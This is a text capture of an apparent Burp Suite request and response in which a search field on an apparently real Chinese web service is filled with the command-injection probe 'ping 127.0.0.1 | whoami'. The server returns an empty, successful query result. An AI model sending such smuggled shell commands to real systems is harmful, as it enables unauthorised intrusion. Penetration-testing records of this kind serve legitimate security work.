 Request
Pretty Raw Hex
\n
4 Content-Length: 110
5 Sec-Ch-Ua-Platform: "Windows"
6 Cache-Control: max-age=28880
7 Sec-Ch-Ua: "Chromium";v="146", "Not-A.Brand";v="24", "Microsoft Edge";v="146"
8 Sec-Ch-Ua-Mobile: ?0
9 Eagleeye-Traceid: ce9e2de6177399220146610064a6fe
10 Eagleeye-Sessionid: h6m97m32y2elyy4syvqmepFnyF81
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/146.0.0.0 Safari/537.36 Edg/146.0.0.0
12 Accept: application/json, text/plain, */*
13 Content-Type: application/json;charset=UTF-8
14 Eagleeye-Pappname: dvg25czqks@5589f82bc74a6fe
15 Origin: https://zhdc.shoutonghuicheng.cn
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-Mode: cors
18 Sec-Fetch-Dest: empty
19 Referer: https://zhdc.shoutonghuicheng.cn/dist/
20 Accept-Encoding: gzip, deflate
21 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
22 Priority: u=1, i
23 Connection: close
24
25 {
"name":"ping 127.0.0.1 | whoami",
"mobile":"",
"cardId":"",
"deptIds":"",
"cardStatus":"",
"page":1,
"pageSize":10
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 20 Mar 2026 07:36:41 GMT
3 Content-Type: application/json; charset=utf-8
4 Connection: close
5 X-Content-Type-Options: nosniff
6 X-XSS-Protection: 0
7 Content-Security-Policy: manifest-src 'self'
8 X_NO_CACHE: 1
9 Content-Length: 136
10
11 {
"code":0,
"message":"查询成功",
"data":{
"total":0,
"per_page":10,
"current_page":1,
"last_page":0,
"data":[
]
},
"trace_id":"69bcf90980ba9"
}